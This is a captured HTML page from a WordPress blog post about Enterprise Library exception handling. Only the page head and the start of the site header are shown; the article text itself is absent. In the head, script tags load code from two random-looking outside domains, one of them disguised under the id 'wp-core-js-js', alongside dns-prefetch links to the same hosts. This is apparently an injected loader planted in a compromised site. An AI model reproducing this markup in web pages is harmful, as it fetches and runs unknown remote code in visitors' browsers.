

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.itsynergy.co/blog/2013/02/20/exception-handling-enterprise-library/
body_size: 20661
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Exception Handling – Enterprise Library – iT Synergy Blogs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Feed" href="https://blogs.itsynergy.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Comments Feed" href="https://blogs.itsynergy.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Exception Handling – Enterprise Library Comments Feed" href="https://blogs.itsynergy.co/blog/2013/02/20/exception-handling-enterprise-library/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogs.itsynergy.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.itsynergy.co%2Fblog%2F2013%2F02%2F20%2Fexception-handling-enterprise-library%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogs.itsynergy.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.itsynergy.co%2Fblog%2F2013%2F02%2F20%2Fexception-handling-enterprise-library%2F&#038;format=xml" />
<link rel="canonical" href="https://blogs.itsynergy.co/blog/2013/02/20/exception-handling-enterprise-library/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-48VC0W4PPD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/blogs.itsynergy.co\/blog\/2013\/02\/20\/exception-handling-enterprise-library\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-48VC0W4PPD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-48VC0W4PPD', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blogs.itsynergy.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blogs.itsynergy.co","hash_tracking":"false","v4_id":"G-48VC0W4PPD"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769377434" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"//blogs.itsynergy.co/wp-content/uploads/2017/10/Backgrounds_CROMATICO.jpg"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769377434" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blogs.itsynergy.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.itsynergy.co/wp-json/wp/v2/posts/561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.itsynergy.co/xmlrpc.php?rsd" />
<link rel="pingback" href="https://blogs.itsynergy.co/xmlrpc.php" />
<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0066bf; }
</style>
	<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-561 single-format-standard custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="site-avatar"><a href="https://blogs.itsynergy.co/"><img alt="" src="https://blogs.itsynergy.co/wp-content/uploads/2019/04/icono_iTSynergy.png" /></a></div><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://blogs.itsynergy.co/">iT Synergy Blogs</a></p><p class="site-description" itemprop="description">Growing Innovation - Soluciones a problemas reales</p></div><div class="widget-area header-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://blogs.itsynergy.co/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://blogs.itsynergy.co/?s={s}" itemprop="target"></form></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.fb.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://linkedin.com/company/itsynergyco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:&#043;5&#055;3&#049;&#056;6&#057;905&#056;&#048;" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li 